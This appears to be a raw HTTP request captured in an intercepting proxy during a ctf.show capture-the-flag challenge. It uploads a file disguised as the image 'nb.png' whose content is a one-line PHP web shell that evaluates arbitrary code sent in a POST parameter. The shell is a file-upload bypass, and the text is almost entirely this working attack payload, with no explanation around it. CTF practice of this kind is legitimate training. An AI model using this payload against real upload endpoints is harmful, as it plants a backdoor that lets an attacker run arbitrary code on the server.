 请求
响应
美化 Raw Hex \n
POST /upload.php HTTP/1.1
Host: 05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show
User-Agent: zlctf_edge
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------6993735949536790633861205782
Content-Length: 237
Origin: https://05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show
Referer: https://05eb1b7f-a398-41d9-a3a6-cfb2edb2516d.challenge.ctf.show/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: keep-alive
-----------------------------6993735949536790633861205782
Content-Disposition: form-data; name="file"; filename="nb.png"
Content-Type: image/png
<?php eval($_POST[1]);?>
-----------------------------6993735949536790633861205782--
Search